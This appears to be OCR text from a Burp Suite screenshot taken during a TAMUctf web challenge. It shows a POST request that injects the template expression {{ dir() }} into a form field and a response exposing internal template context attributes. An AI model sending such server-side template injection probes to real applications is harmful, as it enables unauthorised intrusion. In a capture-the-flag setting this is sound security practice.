 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://web3.tamuctf.com ?
Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
chem1=something&chem2={{ dir() }}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 24 Feb 2019 17:11:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 427
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining something and [&#39;_Context__obj&#39;,
&#39;_Context__self&#39;, &#39;__traceback_hide__&#39;, &#39;args&#39;,
&#39;fn&#39;, &#39;fn_type&#39;, &#39;kwargs&#39;] is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480"
frameBorder="0" class="giphy-embed" allowFullScreen></iframe></div>
</html>
? < + > flag 0 matches
Done 585 bytes | 97 millis